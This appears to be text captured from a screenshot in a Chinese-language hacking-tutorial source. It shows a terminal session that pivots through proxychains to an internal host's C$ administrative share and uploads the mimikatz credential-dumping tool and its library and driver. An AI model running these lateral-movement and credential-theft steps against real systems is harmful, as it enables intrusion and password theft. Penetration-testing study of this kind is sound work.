 root@NightsWatch:~/Desktop/mimikatz/x64# proxychains smbclient //192.168.93
.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.8.150:9090-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (2166.6 kb/s) (average 2166.6 kb
/s)
smb: \> put mimilib.dll
putting file mimilib.dll as \mimilib.dll (308.4 kb/s) (average 1712.1 kb/s)
smb: \> put mimidrv.sys
putting file mimidrv.sys as \mimidrv.sys (441.1 kb/s) (average 1562.0 kb/s)
smb: \>
HACK学习呀